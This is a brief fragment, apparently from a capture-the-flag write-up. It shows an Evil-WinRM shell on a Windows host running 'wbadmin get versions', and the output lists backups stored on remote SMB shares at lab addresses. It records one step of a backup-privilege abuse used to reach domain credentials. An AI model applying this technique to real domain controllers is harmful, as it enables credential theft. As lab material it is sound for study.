 *Evil-WinRM* PS C:\Windows\Logs\WindowsServerBackup> wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Backup time: 9/21/2020 4:00 PM
Backup location: Network Share labeled \\10.10.14.4\blackfieldA
Version identifier: 09/21/2020-23:00
Can recover: Volume(s), File(s)
Backup time: 5/1/2024 9:36 AM
Backup location: Network Share labeled \\10.10.14.141\smb
Version identifier: 05/01/2024-16:36
Can recover: Volume(s), File(s)